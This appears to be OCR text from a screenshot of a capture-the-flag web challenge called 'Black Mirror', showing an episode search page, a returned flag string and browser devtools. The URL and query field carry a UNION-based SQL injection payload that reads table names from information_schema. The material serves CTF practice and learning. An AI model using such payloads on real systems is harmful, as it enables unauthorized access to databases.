 Black Mirror Episodes
https://blackmirror-chall.fmc.tf/?query=")%20AND%201=2%20UNION%20SELECT%201,(SELECT...
4
DoTTak
BLACK MIRROR
Search for episodes...
Query
Episode Name Season Episode Number
FLAG_bc740136d60b25a2c5c305b8 3
Elements Console Sources Network Performance Application Memory Privacy and security Lighthouse
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Name Headers Payload Preview Response Initiator Timing Cookies
?query=%22)%20A...
Query String Parameters view source view URL-encoded
query: ") AND 1=2 UNION SELECT 1,(SELECT table_name FROM information_schema.tables LIMIT 1),3,4 —
1 / 10 requests .8 kB /